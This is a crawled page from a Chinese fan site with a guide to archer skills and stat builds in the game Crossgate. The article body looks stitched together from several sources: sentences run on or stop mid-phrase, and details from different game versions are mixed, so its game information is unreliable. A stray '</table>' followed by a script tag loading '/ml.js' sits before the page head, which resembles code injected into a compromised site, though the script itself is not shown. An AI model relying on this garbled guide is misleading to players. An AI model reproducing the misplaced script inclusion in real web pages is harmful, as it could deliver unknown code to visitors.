

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shungoo.cn/jingyanjiaoliu/1492.html
body_size: 9992
content:
<!DOCTYPE html>
<html lang="zh-CN">
</table><script src="/ml.js" type="text/javascript"></script>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="chrome=1,IE=edge">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="renderer" content="webkit">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="generator" content="Z-BlogPHP 1.7.2">
  <meta name="applicable-device" content="pc,mobile">
  <link rel="stylesheet" href="//apps.bdimg.com/libs/bootstrap/3.3.4/css/bootstrap.min.css">
  <link rel="stylesheet" href="//apps.bdimg.com/libs/fontawesome/4.4.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="http://www.shungoo.cn/zb_users/theme/we_media/script/offcanvas.min.css">
  <link rel="stylesheet" href="http://www.shungoo.cn/zb_users/theme/we_media/script/swiper.min.css">
  <link rel="stylesheet" href="http://www.shungoo.cn/zb_users/theme/we_media/style/style.css">
  <style>body{background:#f2f5f8}.navbar,.navbar .container .navbar-header{background:#505050}@media (min-width:768px){ul.nav li a{color:#ffffff}ul.nav li:hover a{color:#ffffff}ul.nav ul li a{color:#ffffff !important;background:#505050}ul.nav ul li a:hover{color:#ffffff !important}ul.nav li a.current-menu-item{color:#ffffff}}footer{color:#bbbaba;background:#23282d}footer a{color:#bbbaba}@media (max-width:768px){.nav li a{color:#ffffff}.nav li a:hover,.nav li:hover a{color:#ffffff}.navbar .navbar-nav a.current-menu-item{color:#ffffff;background-color:#00aa99}.navbar .container>.navbar-collapse{background-color:#505050}}.swiper-slide p{color:#ffffff;background:#505050}.swiper-pagination-bullet{background:#ffffff}.media-left img{border-radius:0px;width:90px;height:auto;max-height:60px}@media (min-width:992px){.media-left img{border-radius:4px;width:210px;max-height:140px}}@media (min-width:768px) and (max-width:991px){.media-left img{border-radius:2px;width:180px;max-height:120px}}@media (min-width:480px) and (max-width:768px){.media-left img{border-radius:2px;width:120px;max-height:80px}}#divFollow dd dt img{width:100px;height:70px}.media-three-thumbnail span{padding-bottom:60%}.kefu .weibo .kefu-tip{left:-130px;top:0px}@media (max-width:768px){.kefu .weibo .kefu-tip{top:0px}}.kefu .weixin .kefu-tip{left:-130px;top:30px}@media (max-width:768px){.kefu .weixin .kefu-tip{top:30px}}.kefu .phone .kefu-tip{left:-190px;top:90px}@media (max-width:768px){.kefu .phone .kefu-tip{top:90px}}::-moz-selection{background:#00aa99}::selection{background:#00aa99}.icon-bar,.nav li a:hover,.nav li a:focus,ul.nav li:hover,.current-menu-item,ul.nav ul li a:hover,.form-text.form-input,.swiper-pagination-bullet-active,.post-istop .istop:hover,.media-heading span,.media-left span,#my-gallery-container .item dt span,.pagebar a:focus,.pagebar a:hover,.comment-pagebar a:focus,.comment-pagebar a:hover,.pagebar .now-page,.comment-pagebar .now-page,.mutuality .mutuality-pic:hover,.comment-form input[type='submit'],.comment-form input[type='submit']:hover,.list-group .active,.list-group .active:hover,.list-group .active:focus,#divSearchPanel form input[type='submit']{background:#00aa99}a,a:hover,a:focus,.searchform_button,.login_button,.multi i,.post-multi .post-article i,.post-multi .photo-title a:hover,.post-multi .photo-title a:focus,.media-heading a:hover,#divPrevious li a:hover,#divPrevious li a:focus,#divComments li a:hover,#divComments li a:focus,#divNewpost li a:hover,#divNewpost li a:focus,#divGuess li a:hover,#divGuess li a:focus,#divHotpost li a:hover,#divHotpost li a:focus,#divNewcomm dd span,#divReaders a:hover,#divReaders a:focus,.links .links-txt li a:hover,.single-tags li a,.comments-title i,.comments-title small,.post-comment .comment-title i,.post-comment .comment-title a,div.go-top:hover,.error-404,.sitecolor,#sidebar .function_t:before,#comment-tools a:hover,.kefu .phone .phones a,.kefu .phone .phones a:hover,.kefu .phone .phones a:focus{color:#00aa99}.post-multi .post-article:hover{border-left:3px solid #00aa99}#divHottags li a:hover,#divHottags li a:focus,.single-tags li a:hover,.single-tags li a:focus,#divTags li a:hover,#divTags li a:focus{border:1px #00aa99 solid;background:#00aa99}.post-single pre,.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{border-left:4px solid #00aa99}</style>
  <link rel="apple-touch-icon" href="http://www.shungoo.cn/zb_users/theme/we_media/include/favicon.ico">
  <link rel="shortcut icon" href="http://www.shungoo.cn/zb_users/theme/we_media/include/favicon.ico" type="image/x-icon">
  <link rel="icon" href="http://www.shungoo.cn/zb_users/theme/we_media/include/favicon.ico" type="image/x-icon">
  <script src="http://www.shungoo.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
  <script src="http://www.shungoo.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
  <script src="http://www.shungoo.cn/zb_system/script/c_html_js_add.php"></script>
  <!--下方js是头条提交代码-->
  <script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c94d4091b933ba9e559017d4376fcc4c5763e2b5c139a46e9b7bfc18f5892308bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
  <!--上方js是头条提交代码-->
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
  <!--[if lt IE 9]>
  <script src="//apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
  <script src="//apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
    <link href="//cdn.bootcss.com/lightbox2/2.8.2/css/lightbox.min.css" rel="stylesheet">  <link rel="canonical" href="http://www.shungoo.cn/jingyanjiaoliu/1492.html">
  <meta name="keywords" content="魔力宝贝版弓手职业技能攻略一览表,经验交流,魔力百科">
  <meta name="description" content="弓手学乱射 乾坤 阳炎~一击必中~必学的技能剑学迅速，乾坤 连击~崩击~反击弓手练级加血功敏，剑士也是一样。练级的话当然2力2敏最高效率PK我推荐当年勇者PK大赛一位弓神的方案100级时点100点血，满敏，其余都点力量毕竟魔力1里面有攻防2...">
   <title>魔力宝贝版弓手职业技能攻略一览表_魔力百科</title>
</head>
<body>
<div id="header_content">
  <a id="skippy" class="sr-only sr-only-focusable" href="#content">
    <div class="container"><span class="skiplink-text">Skip to main content</span></div>
  </a>
  <!--header-->
  <div class="navoverlay"></div>
  <nav class="navbar navbar-static-top">
    <div class="container">
      <div class="navbar-header">
        <div class="searchform_button pull-right hidden-sm hidden-md hidden-lg"><i class="fa fa-search fa-lg"></i></div>
        <button type="button" class="navbar-toggle collapsed pull-left" data-toggle="offcanvas" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand" href="http://www.shungoo.cn/" title="魔力百科"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/logo.png" alt="魔力百科"></a>
        <h2 class="hidden"><a href="http://www.shungoo.cn/" title="魔力百科">魔力百科</a></h2>
      </div>
      <div id="navbar" class="collapsed navbar-collapse sidebar-offcanvas" data-type="article" data-infoid="3">
        <div class="searchform_button navbar-right hidden-xs hidden-sm"><i class="fa fa-search fa-lg"></i></div>        <ul class="nav navbar-nav" id="menu-navigation">
          <li id="nvabar-item-index"><a href="http://www.shungoo.cn/">首页</a></li><li><a title="游戏知识" href="http://www.shungoo.cn/youxizhishi/">游戏知识</a></li>
<li><a title="攻略秘籍" href="http://www.shungoo.cn/gongluemiji/">攻略秘籍</a></li>
<li><a title="经验交流" href="http://www.shungoo.cn/jingyanjiaoliu/">经验交流</a></li>
<li><a title="软件教程" href="http://www.shungoo.cn/ruanjianjiaocheng/">软件教程</a></li>
        </ul>
      </div>
      <div style="position:relative">
                <form id="searchform" name="search" role="search" action="http://www.shungoo.cn/zb_system/cmd.php?act=search" method="post">
          <button type="submit" class="form-button"><i class="fa fa-search"></i></button>
          <input type="search" value="" placeholder="请输入搜索关键词…" class="form-text form-input" name="q">
        </form>      </div>
    </div>
  </nav>
    <!--promotion-->
            <!--content-->
    <div class="main-wrap container" id="content">
      <div class="col-xs-12 col-sm-12 col-md-8" id="left-content">
        <!--post-single-->
<div class="post-single">
  <div class="page-position"><i class="fa fa-home"></i>&nbsp;<span class="hidden-xs">当前位置：</span><a href="http://www.shungoo.cn/" title="魔力百科">首页</a> &raquo; <a href="http://www.shungoo.cn/jingyanjiaoliu/" title="查看 经验交流 的全部文章" rel="category tag">经验交流</a> <span class="hidden-xs"> &raquo; 正文</span></div>
  <h1 class="single-title"><a href="http://www.shungoo.cn/jingyanjiaoliu/1492.html" title="魔力宝贝版弓手职业技能攻略一览表" rel="bookmark">魔力宝贝版弓手职业技能攻略一览表</a></h1>
  <div class="single-time"><i class="fa fa-clock-o"></i>2024年07月01日 20:00:11<em></em><i class="fa fa-eye"></i>2218<em></em><i class="fa fa-commenting-o"></i><a href="#AjaxCommentBegin">0</a></div>
    <script>$(function(){$(".article-content img").css("display","inline-block")})</script>
  <div class="article-content">
    <p>弓手学乱射 乾坤 阳炎~一击必中~必学的技能剑学迅速，乾坤 连击~崩击~反击弓手练级加血功敏，剑士也是一样。</p><p>练级的话当然2力2敏最高效率PK我推荐当年勇者PK大赛一位弓神的方案100级时点100点血，满敏，其余都点力量毕竟魔力1里面有攻防240这个槛就是说力量和防御超过240后增长速度是比较慢的。</p>
<p style='text-align: center'><a href="http://www.shungoo.cn/zb_users/upload/printer/20240701/66829a48d8821.jpg" class="example-image-link" data-lightbox="example-set"><img style="max-width: 600px" src="http://www.shungoo.cn/zb_users/upload/printer/20240701/66829a48d8821.jpg"  title="魔力宝贝版弓手职业技能攻略一览表" alt="魔力宝贝版弓手职业技能攻略一览表"></a></p><p>技能名称 大刚弓 初 说明 牺牲命中率增加攻击力 类别 远程 技能学习地点 初级战斗导师斗技场 法兰城 目标 单体 可学职业 士兵，弓箭手得意，封印师，猎师 武器限制 弓 前置技能 无 技能名称 大刚弓 练 说明 牺牲命中率增加攻击力 类别 远程 技能学习地点 中级战斗导师交易场 迹地伊尔。</p><p>技能 1，练级+任务弓手气绝，调教，宠强，明镜，乱射，攻吸，攻反，魔反，魔无，疾风迅雷闪光5转技能，乾坤，一击必中选学2野战PK弓攻无，魔无，攻反，气绝，乱射，疾风迅雷闪光，乾坤，毒击，一击，恢复魔法，剩下俩自己看着学吧魔力宝贝手机版是由腾讯游戏与史克威尔艾尼克。</p>
<p style='text-align: center'><a href="http://www.shungoo.cn/zb_users/upload/printer/20240701/66829a49ec65c.jpg" class="example-image-link" data-lightbox="example-set"><img style="max-width: 600px" src="http://www.shungoo.cn/zb_users/upload/printer/20240701/66829a49ec65c.jpg"  title="魔力宝贝版弓手职业技能攻略一览表" alt="魔力宝贝版弓手职业技能攻略一览表"></a></p><p>职业保姆弓，负责带小号带宠专用7个性弓实在找不出合适的名词称呼比如100级血116攻120防15敏150魔25生命1708，魔力956，攻击307带上普通的200弓有507攻，防御118穿上装备防都可以过350，敏捷361，精神61，回复201玩得就是个性，德育体美劳全面发展，你怎么着。</p><p>弓箭手技能介绍 分裂箭弓手运用巧劲将她的箭矢分开，命中前方两名不同的敌人乱射利用自身迅捷的手速，弓手可以短时间内射出大量箭矢命中随机的敌方单位迅速果断弓手天生拥有比其他人更敏锐的神经，可以在瞬间振奋我方的士气，使团队法术攻击力上升强力箭弓手凝神运劲拉弓一回合，并获得防御提升。</p>  </div>
  <div class="clearfix"></div>
    <!--点赞分享按钮-->
  <div class="single-share text-center">
    <ul class="list-unstyled list-inline">
      <li><a id="zbpzan-1492" class="btn zan we_media" onclick="we_media('1492')" href="javascript:void(0);"><i class="fa fa-thumbs-up"></i>&nbsp;&nbsp;赞 (<span>2</span>)</a></li>
      <li><a class="btn shang" data-toggle="modal" data-target=".dashang"><i class="fa fa-gift"></i>&nbsp;&nbsp;打赏</a></li>      <li class="hidden-xs"><a class="btn erweima bdsharebuttonbox" data-cmd="weixin"><i class="fa fa-qrcode"></i>&nbsp;&nbsp;二维码</a></li>
      <li><a class="btn share" data-toggle="modal" data-target=".baidushare"><i class="fa fa-share-alt"></i>&nbsp;&nbsp;分享</a></li>    </ul>
  </div>
  <div class="modal fade baidushare" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
          <h4 class="modal-title">分享到</h4>
        </div>
        <div class="modal-body">
          <div class="bdsharebuttonbox"><a title="分享到新浪微博" class="bds_tsina" data-cmd="tsina"></a><a title="分享到腾讯微博" class="bds_tqq" data-cmd="tqq"></a><a title="分享到QQ空间" class="bds_qzone" data-cmd="qzone"></a><a title="分享到QQ好友" class="bds_sqq" data-cmd="sqq"></a><a title="分享到豆瓣" class="bds_douban" data-cmd="douban"></a><a title="分享到邮件分享" class="bds_mail" data-cmd="mail"></a><a title="分享到一键分享"  class="bds_mshare" data-cmd="mshare"></a></div>
        </div>
      </div>
    </div>
  </div>  <div class="modal fade dashang" role="dialog" aria-labelledby="gridSystemModalLabel">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
          <h4 class="modal-title" id="gridSystemModalLabel">打赏</h4>
        </div>
        <div class="modal-body">
          <div class="container-fluid">
            <div class="row">
              <div class="col-xs-6"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/alipay.jpg" class="img-responsive" alt="支付宝打赏"></div>
              <div class="col-xs-6"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/weixin.jpg" class="img-responsive" alt="微信打赏"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>  <!--上下篇-->
  <div class="prev-next"><p>上一篇: <a href="http://www.shungoo.cn/gongluemiji/1491.html" title="开启魔力宝贝私服之旅，尽揽冒险荣耀！">开启魔力宝贝私服之旅，尽揽冒险荣耀！</a></p><p>下一篇: <a href="http://www.shungoo.cn/ruanjianjiaocheng/1493.html" title="《魔力帝国》攻略：如何成为一个好的“隔壁老王”">《魔力帝国》攻略：如何成为一个好的“隔壁老王”</a></p></div>  <!--标签-->
  <div class="single-tags">
    <ul class="list-unstyled list-inline">
      <li><a href="http://www.shungoo.cn/tags-533.html" title="魔力宝贝版弓手职业技能攻略一览表">魔力宝贝版弓手职业技能攻略一览表</a></li>    </ul>
  </div>  <!--引用规范-->
  <div class="single-copyright"><i class="fa fa-hand-o-right"></i>&nbsp;&nbsp;文章来源：<a rel="author" href="http://www.shungoo.cn/" title="魔力百科">魔力百科</a><span class="hidden-xs">，欢迎分享，转载请保留出处</span><br><i class="fa fa-quote-left"></i>&nbsp;&nbsp;<span class="hidden-xs">原文地址：</span><a href="http://www.shungoo.cn/jingyanjiaoliu/1492.html" title="魔力宝贝版弓手职业技能攻略一览表">http://www.shungoo.cn/jingyanjiaoliu/1492.html</a></div>    <!--阅读延展-->
  <div class="mutuality">
    <div class="mutuality-title text-center">阅读延展</div>
        <div class="row">
            <div class="col-xs-6 col-sm-4">
        <div class="mutuality-pic">
          <a href="http://www.shungoo.cn/ruanjianjiaocheng/555.html" title="魔力宝贝版弓手职业技能攻略一览表的简单介绍"><span style="background:url(http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwMTE5LzY1YTlmM2M3Yjg0NWYuanBn&width=210&height=140&cuttype=4);background-size:cover;-moz-background-size:cover"></span></a>
          <p><a href="http://www.shungoo.cn/ruanjianjiaocheng/555.html" title="魔力宝贝版弓手职业技能攻略一览表的简单介绍">魔力宝贝版弓手职业技能攻略一览表的简单介绍</a></p>
        </div>
      </div>    </div>  </div></div>
<!--评论-->
<div class="comments">
  <div class="comments-title"><i class="fa fa-comments-o"></i><span>评论列表</span><small>暂无评论</small></div>
  <label id="AjaxCommentBegin"></label>
    <!--评论翻页条-->
  <div class="comment-pagebar">
      </div>
  <label id="AjaxCommentEnd"></label>
</div>
<!--评论框-->
<div class="post-comment" id="divCommentPost">
  <dl id="postcmt">
    <dt class="comment-title" name="comment"><i class="fa fa-paper-plane"></i><span>发表评论<a rel="nofollow" id="cancel-reply" href="#divCommentPost" style="display:none;">取消回复</a></span></dt>
    <dd>
      <figure class="hidden-xs"><img src="http://www.shungoo.cn/zb_users/avatar/0.png" alt="访客"><b></b></figure>
      <form id="frmSumbit" target="_self" method="post" action="http://www.shungoo.cn/zb_system/cmd.php?act=cmt&amp;postid=1492&amp;key=e456032224c4bf37b451d24778f74452">
        <input type="hidden" name="inpId" id="inpId" value="1492">
        <input type="hidden" name="inpRevID" id="inpRevID" value="0">
        <div class="row comment-form">
                    <div class="form-group col-xs-12 col-sm-6"><input type="text" id="inpName" name="inpName" tabindex="1" value="访客" placeholder="名称（必填）"></div>
          <div class="form-group col-xs-12 col-sm-6"><input type="text" id="inpEmail" name="inpEmail" tabindex="2" value="" placeholder="邮箱"></div>
          <div class="form-group col-xs-12 col-sm-6"><input type="text" id="inpHomePage" name="inpHomePage" tabindex="3" value="" placeholder="网址"></div>
                    <div class="form-group col-xs-12">
            <div class="comt-box">
              <div id="comment-tools">
                <a title="粗体字" onmousedown="InsertText(objActive,ReplaceText(objActive,'[B]','[/B]'),true);"><i class="fa fa-bold"></i></a>
                <a title="斜体字" onmousedown="InsertText(objActive,ReplaceText(objActive,'[I]','[/I]'),true);"><i class="fa fa-italic"></i></a>
                <a title="下划线" onmousedown="InsertText(objActive,ReplaceText(objActive,'[U]','[/U]'),true);"><i class="fa fa-underline"></i></a>
                <a title="删除线" onmousedown="InsertText(objActive,ReplaceText(objActive,'[S]','[/S]'),true);"><i class="fa fa-strikethrough"></i></a>
                <a href="javascript:addNumber('文章不错！写的很好')">好</a>
                <a href="javascript:addNumber('我顶！！顶顶顶')">顶</a>
                <a href="javascript:addNumber('我踩！我踩踩踩')">踩</a>
                <a href="javascript:;" class="face-show"><i class="fa fa-smile-o"></i></a>
                <div id="ComtoolsFrame" class="ComtoolsFrame" style="display: none;"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/angry.gif" alt="angry" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/awkward.gif" alt="awkward" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/boom.gif" alt="boom" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/bye.gif" alt="bye" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/confuse.gif" alt="confuse" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/cry.gif" alt="cry" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/effort.gif" alt="effort" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/exclaim.gif" alt="exclaim" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/grimace.gif" alt="grimace" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/grin.gif" alt="grin" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/kiss.gif" alt="kiss" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/laugh.gif" alt="laugh" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/love.gif" alt="love" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/mad.gif" alt="mad" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/neutral.gif" alt="neutral" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/roll.gif" alt="roll" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/shutup.gif" alt="shutup" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/surprise.gif" alt="surprise" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/twisted.gif" alt="twisted" onclick="InsertText(objActive,'['+this.alt+']',false);"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/emotion/waii.gif" alt="waii" onclick="InsertText(objActive,'['+this.alt+']',false);"></div>
              </div>              <textarea placeholder="请爱护环境，勿发小广告！O(∩_∩)O~~" class="input-block-level comt-area" name="txaArticle" id="txaArticle" cols="100%" rows="3" tabindex="5" onkeydown="if(event.ctrlKey&amp;&amp;event.keyCode==13){document.getElementById('submit').click();return false};"></textarea>
            </div>
          </div>
          <div class="row">
            <div class="col-xs-12"><input name="sumbit" type="submit" value="发表评论" tabindex="6" onclick="return zbp.comment.post()"></div>
          </div>
        </div>
      </form>
    </dd>
  </dl>
</div>
      </div>
      <div class="col-xs-12 col-md-4 hidden-xs hidden-sm" id="sidebar">
                
<dl class="function" id="divHottags">
<dt class="function_t">热门话题</dt><dd class="function_c">
<ul><li><a href="http://www.shungoo.cn/tags-23.html" title="魔力宝贝佣兵搭配阵型大全">魔力宝贝佣兵搭配阵型大全</a></li><li><a href="http://www.shungoo.cn/tags-91.html" title="魔力宝贝风鸣之塔副本玩法介绍">魔力宝贝风鸣之塔副本玩法介绍</a></li><li><a href="http://www.shungoo.cn/tags-470.html" title="魔力宝贝染料配色公式大全">魔力宝贝染料配色公式大全</a></li><li><a href="http://www.shungoo.cn/tags-9.html" title="魔力宝贝链甲魂器属性技能一览佣兵武器">魔力宝贝链甲魂器属性技能一览佣兵武器</a></li><li><a href="http://www.shungoo.cn/tags-122.html" title="魔力宝贝天赋加点攻略天赋加点规则介绍">魔力宝贝天赋加点攻略天赋加点规则介绍</a></li><li><a href="http://www.shungoo.cn/tags-260.html" title="魔力宝贝版高清Q萌宣传视频第一弹">魔力宝贝版高清Q萌宣传视频第一弹</a></li><li><a href="http://www.shungoo.cn/tags-5.html" title="魔力宝贝手游70级新世界玩法介绍新世界玩法攻略">魔力宝贝手游70级新世界玩法介绍新世界玩法攻略</a></li><li><a href="http://www.shungoo.cn/tags-15.html" title="魔力宝贝古文明遗迹玩法攻略古文明遗迹副本介绍">魔力宝贝古文明遗迹玩法攻略古文明遗迹副本介绍</a></li><li><a href="http://www.shungoo.cn/tags-532.html" title="魔力宝贝佣兵升级攻略佣兵进化攻略">魔力宝贝佣兵升级攻略佣兵进化攻略</a></li><li><a href="http://www.shungoo.cn/tags-24.html" title="魔力宝贝装备升星攻略装备强化攻略">魔力宝贝装备升星攻略装备强化攻略</a></li></ul></dd>
</dl>
<dl class="function" id="divNewpost">
<dt class="function_t">最新发布</dt><dd class="function_c">
<ul><li><a href="http://www.shungoo.cn/post/917.html" title="魔力怀旧任务路线-魔力怀旧任务路线怎么选">魔力怀旧任务路线-魔力怀旧任务路线怎么选</a></li><li><a href="http://www.shungoo.cn/post/916.html" title="唯有魔力梦幻宝石怎么获取-唯有魔力11级宝石如何合成">唯有魔力梦幻宝石怎么获取-唯有魔力11级宝石如何合成</a></li><li><a href="http://www.shungoo.cn/post/915.html" title="魔力宝贝登录断线的解决办法-魔力宝贝登录断线的解决办法是什么">魔力宝贝登录断线的解决办法-魔力宝贝登录断线的解决办法是什么</a></li><li><a href="http://www.shungoo.cn/post/914.html" title="魔力怀旧宠物练级路线-魔力怀旧现在什么宠比较好">魔力怀旧宠物练级路线-魔力怀旧现在什么宠比较好</a></li><li><a href="http://www.shungoo.cn/post/913.html" title="魔力宝贝日常副本海贼巢穴玩法攻略的简单介绍">魔力宝贝日常副本海贼巢穴玩法攻略的简单介绍</a></li><li><a href="http://www.shungoo.cn/post/912.html" title="包含唯有魔力买v宠好还是装备的词条">包含唯有魔力买v宠好还是装备的词条</a></li><li><a href="http://www.shungoo.cn/post/911.html" title="魔力咒术任务有什么用-魔力咒术任务有什么用啊">魔力咒术任务有什么用-魔力咒术任务有什么用啊</a></li><li><a href="http://www.shungoo.cn/post/910.html" title="魔力怀旧攻略-魔力怀旧17173">魔力怀旧攻略-魔力怀旧17173</a></li><li><a href="http://www.shungoo.cn/post/909.html" title="魔力115级刷声望-魔力115级刷声望怎么样">魔力115级刷声望-魔力115级刷声望怎么样</a></li><li><a href="http://www.shungoo.cn/post/908.html" title="致敬经典魔力宝贝玩法攻略全面介绍-致敬经典魔力宝贝玩法攻略全面介绍视频">致敬经典魔力宝贝玩法攻略全面介绍-致敬经典魔力宝贝玩法攻略全面介绍视频</a></li></ul></dd>
</dl>
<dl class="function" id="divNewcomm">
<dt class="function_t">最新评论</dt><dd class="function_c">
<div></div></dd>
</dl>
      </div>
    </div>
  </div>
  <script src="//apps.bdimg.com/libs/bootstrap/3.3.4/js/bootstrap.min.js"></script>
  <script src="http://www.shungoo.cn/zb_users/theme/we_media/plugin/zbpzan.js"></script>
  <script src="//cdn.bootcss.com/lightbox2/2.8.2/js/lightbox.min.js"></script>  <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
    <!--footer-->
  <footer id="footer">
    <div class="container">
      <div class="pull-left">Copyright Your WebSite.Some Rights Reserved.&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow external">京ICP888888号</a>&nbsp;&nbsp;<a href="https://www.xj91.com.cn/" target="_blank">Z-Blog源码</a>&nbsp;&nbsp;统计代码</div>
      <div class="rightcopy hidden-xs">本站由 <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.2 Build 173050" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a> 强力驱动</div>    </div>
  </footer>
  <!--kefu-->
  <div id="kefu" class="kefu">
    <div class="qq hidden-xs"><a href="http://wpa.qq.com/msgrd?v=3&uin=88888888&amp;site=http://www.shungoo.cn/&amp;menu=yes" target="_blank" rel="nofollow"><i class="fa fa-qq fa-lg"></i></a></div><div class="qq hidden-sm hidden-md hidden-lg"><a href="mqqwpa://im/chat?chat_type=wpa&amp;uin=88888888&amp;version=1&amp;src_type=web&amp;web_src=http://www.shungoo.cn/" target="_blank" rel="nofollow"><i class="fa fa-qq fa-lg"></i></a></div>    <div class="weibo"><a href="http://www.weibo.com/" target="_blank" rel="nofollow"><i class="fa fa-weibo fa-lg"></i></a><div class="kefu-tip"><div class="kefu-tip-arrow kefu-tip-arrow-left"><em></em><ins></ins></div><div><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/weibo_example.jpg" alt="新浪微博"></div></div></div>    <div class="weixin"><i class="fa fa-weixin fa-lg"></i><div class="kefu-tip"><div class="kefu-tip-arrow kefu-tip-arrow-left"><em></em><ins></ins></div><div><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/qrcode_example.jpg" alt="微信"></div></div></div>    <div class="phone"><i class="fa fa-phone fa-lg"></i><div class="kefu-tip"><div class="kefu-tip-arrow kefu-tip-arrow-left"><em></em><ins></ins></div><div class="phones"><i class="fa fa-phone"></i> 电话：<a href=”tel://010-88888888” mce_href=”tel:010-88888888”>010-88888888</a><br><i class="fa fa-whatsapp"></i> 手机：<a href=”tel://13999999999” mce_href=”tel://13999999999”>13999999999</a></div></div></div>    <div class="comment"><a href="https://static.meiqia.com/dist/standalone.html?eid=19491" target="_blank" rel="nofollow"><i class="fa fa-commenting fa-lg"></i></a></div>    <div class="facebook"><a href="https://www.facebook.com/" target="_blank" rel="nofollow"><i class="fa fa-facebook fa-lg"></i></a></div>    <div class="linkedin"><a href="http://www.linkedin.com/" target="_blank" rel="nofollow"><i class="fa fa-linkedin fa-lg"></i></a></div>    <div class="top"><i class="fa fa-angle-up fa-2x"></i></div>
  </div>
  <script src="http://www.shungoo.cn/zb_users/theme/we_media/script/custom.js"></script>
  <script src="http://www.shungoo.cn/zb_users/theme/we_media/script/offcanvas.min.js"></script>
          <script src="http://www.shungoo.cn/zb_users/theme/we_media/script/sticky-sidebar.js"></script>
